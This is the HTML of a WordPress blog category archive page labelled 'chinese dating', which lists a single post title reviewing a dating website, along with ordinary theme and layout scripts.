        <a class="logo-link" href="https://brskly.co/blogs/"><img src="https://brskly.co/blogs/wp-content/uploads/2021/01/Copy-of-Copy-of-Copy-of-Airplane-Retirement-Medium-Rectangle-Ad-2.png" alt="Brskly Blog" class="regular-logo"><img src="https://brskly.co/blogs/wp-content/uploads/2021/01/Copy-of-Copy-of-Copy-of-Airplane-Retirement-Medium-Rectangle-Ad-2.png" alt="Brskly Blog" class="light-logo"></a>
                </div>
        
          </div>

      <div class="header-center">
        
        <div class="mainmenu mainmenu-none mainmenu-boldfont mainmenu-noarrow clearfix" role="navigation">

        <div id="navbar" class="navbar navbar-default clearfix mgt-mega-menu">

          <div class="navbar-inner">
              <div class="container">

                  <div class="navbar-toggle btn btn-grey" data-toggle="collapse" data-target=".collapse">
                    Menu                  </div>

                  <div class="navbar-center-wrapper">
                  <div class="navbar-collapse collapse"><ul id="menu-main-menu-2" class="nav"><li id="mgt-menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brskly.co/">Brskly<sup data-style="background-color: #FF0000">Free Demo</sup></a></li><li id="mgt-menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://brskly.co/blogs/category/coworking-businesstips/">Business Tips</a></li><li id="mgt-menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://brskly.co/blogs/category/coworking-technolgy/">Technolgy</a></li><li id="mgt-menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://brskly.co/blogs/category/coworking-insights/">Insights</a></li><li id="mgt-menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brskly.co/contact.html">Contact</a></li></ul></div>                  </div>

              </div>
          </div>

        </div>

    </div>
    
    
          </div>

      <div class="header-right">
            <div class="search-toggle-wrapper search-header">
      <form method="get" role="search" id="searchform_p" class="searchform" action="https://brskly.co/blogs/">
	<input type="search" aria-label="Search" class="field" name="s" value="" id="s_p" placeholder="Type keyword(s) here&hellip;" />
	<input type="submit" class="submit btn" id="searchsubmit_p" value="Search" />
</form>
      <a class="search-toggle-btn" aria-label="Search toggle"><i class="fa fa-search" aria-hidden="true"></i></a>
    </div>

          </div>
    </div>
  </div>

</div>
</header>
<div class="content-block">
<div class="container-fluid container-page-item-title" data-style="">
	<div class="row">
		<div class="col-md-12 col-overlay">
			<div class="page-item-title-archive page-item-title-single">

			      <p>Browsing category</p><h1 class="page-title">chinese dating</h1><div class="category-posts-count">1 posts</div>
			</div>
		</div>
	</div>
</div>
<div class="container page-container">
	<div class="row">
		<div class="col-md-12">
				<div class="blog-posts-list blog-layout-masonry" id="content" role="main">

															
					<div class="blog-post saxon-block saxon-masonry-post">
	<article id="post-376" class="post-376 post type-post status-publish format-standard hentry category-chinese-dating">
		<div class="saxon-grid-info-post saxon-masonry-post saxon-post saxon-post-no-image format-"><div class="post-categories"><a href="https://brskly.co/blogs/category/chinese-dating/">chinese dating</a></div><div class="saxon-post-details">

     <h3 class="post-title"><a href="https://brskly.co/blogs/2022-daterussiangirl-evaluate-how-to-find-women-on-daterussiangirl/">2022 Daterussiangirl Evaluate  How To Find Women On Daterussiangirl?</a></h3><div class="post-date">August 14, 2022</div></div>

</div>
	</article>
</div>

				


					</div>
						</div>
			</div>
</div>
</div>






<a class="scroll-to-top btn alt" aria-label="Scroll to top" href="#top"></a>

<div class="footer-wrapper">
  <footer class="footer-white">
      <div class="container">
        <div class="row">
            
                        <div class="col-md-12 footer-social col-sm-12">
                        </div>
            
                        <div class="col-md-12 footer-menu" role="navigation">
                        </div>
                        <div class="col-md-12 col-sm-12 footer-copyright">
                <p>Copyright 2020 Brskly | All Rights Reserved</p>            </div>

        </div>
      </div>
    </footer>
</div>


<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://brskly.co/blogs/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/brskly.co\/blogs\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script src="https://brskly.co/blogs/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script src="https://brskly.co/blogs/wp-content/themes/saxon/js/aos/aos.js?ver=2.3.1" id="aos-js"></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/brskly.co\/blogs\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script src="https://brskly.co/blogs/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://brskly.co/blogs/wp-content/themes/saxon/js/bootstrap.min.js?ver=3.1.1" id="bootstrap-js"></script>
<script src="https://brskly.co/blogs/wp-content/themes/saxon/js/easing.js?ver=1.3" id="easing-js"></script>
<script src="https://brskly.co/blogs/wp-content/themes/saxon/js/select2/select2.min.js?ver=3.5.1" id="saxon-select2-js"></script>
<script src="https://brskly.co/blogs/wp-content/themes/saxon/js/owl-carousel/owl.carousel.min.js?ver=2.0.0" id="owl-carousel-js"></script>
<script src="https://brskly.co/blogs/wp-content/themes/saxon/js/template.js?ver=1.3" id="saxon-script-js"></script>
<script id="saxon-script-js-after">
(function($){
  $(document).ready(function($) {

    "use strict";

    $(".content-block ").on("click", ".saxon-post .post-like-button", function(e){

      e.preventDefault();
      e.stopPropagation();

      var postlikes = $(this).next(".post-like-counter").text();
      var postid = $(this).data("id");

      if(getCookie("saxon-likes-for-post-"+postid) == 1) {
        // Already liked
      } else {

        setCookie("saxon-likes-for-post-"+postid, "1", 365);

        $(this).children("i").attr("class", "fa fa-heart");

        $(this).next(".post-like-counter").text(parseInt(postlikes) + 1);

        var data = {
            action: "saxon_likes",
            postid: postid,
        };

        var ajaxurl = "https://brskly.co/blogs/wp-admin/admin-ajax.php";

        $.post( ajaxurl, data, function(response) {

            var wpdata = response;

        });
      }

    });

  });
  })(jQuery);
</script>
<script src="https://brskly.co/blogs/wp-content/themes/saxon/inc/modules/mega-menu/js/mega-menu.js?ver=1.0.0" id="saxon-mega-menu-js"></script>
<script src="https://brskly.co/blogs/wp-includes/js/imagesloaded.min.js?ver=4.1.4" id="imagesloaded-js"></script>
<script src="https://brskly.co/blogs/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="masonry-js-after">
(function($){
$(document).ready(function() {
	"use strict";

	$(window).load(function()
    {
		var $container = $(".blog-layout-masonry");
		$container.imagesLoaded(function(){
		  $container.masonry({
		    itemSelector : ".blog-layout-masonry .blog-post"
		  });
		});

		AOS.refresh();
	});

});})(jQuery);
</script>
</body>
</html>
